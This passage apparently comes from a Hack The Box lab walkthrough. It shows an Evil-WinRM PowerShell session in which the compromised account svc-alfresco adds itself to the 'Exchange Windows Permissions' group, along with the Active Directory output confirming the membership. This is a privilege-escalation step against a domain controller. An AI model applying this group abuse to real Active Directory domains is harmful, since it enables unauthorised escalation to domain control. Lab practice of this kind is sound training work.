 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-AdGroupMember -Identity "Exchange Windows Permissions" -Members svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-ADGroupMember -Identity "Exchange Windows Permissions"
distinguishedName : CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local
name : svc-alfresco
objectClass : user
objectGUID : 58a51302-4c7c-4686-9502-d3ada3afaef1
SamAccountName : svc-alfresco
SID : S-1-5-21-3072663084-364016917-1341370565-1147
distinguishedName : CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
name : Exchange Trusted Subsystem
objectClass : group
objectGUID : ba27b45c-669a-4690-bdfc-ee0345e17521
SamAccountName : Exchange Trusted Subsystem
SID : S-1-5-21-3072663084-364016917-1341370565-1119